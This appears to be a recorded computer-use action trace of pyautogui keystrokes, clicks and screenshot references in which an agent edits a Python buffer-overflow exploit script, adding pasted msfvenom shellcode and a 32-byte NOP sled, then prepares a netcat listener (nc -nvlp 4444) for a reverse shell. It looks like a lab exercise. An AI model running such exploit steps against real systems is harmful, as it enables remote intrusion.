
pyautogui.write('2.py')

pyautogui.press('Return')

# Add an overflow variable holding the pasted msfvenom bytes and reference overflow on the shellcode line.
pyautogui.write('overf')

pyautogui.write('low = (')

pyautogui.press('ctrl+v')

pyautogui.scroll(-3)
pyautogui.write(' +')

pyautogui.write('overflow')

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Insert a "\x90" * 32 NOP sled between the return address and overflow on the shellcode line.
pyautogui.doubleClick(242, 221)

pyautogui.click(226, 221)

pyautogui.moveTo(311, 201)
pyautogui.write('"')

pyautogui.write('\\x90"')

pyautogui.write('* 32 +')

pyautogui.click(209, 221)

pyautogui.click(298, 221)

pyautogui.moveTo(295, 217)

pyautogui.moveTo(285, 223)

pyautogui.moveTo(582, 62)

# Close gedit and start a netcat listener with nc -nvlp 4444.
pyautogui.click(671, 44)
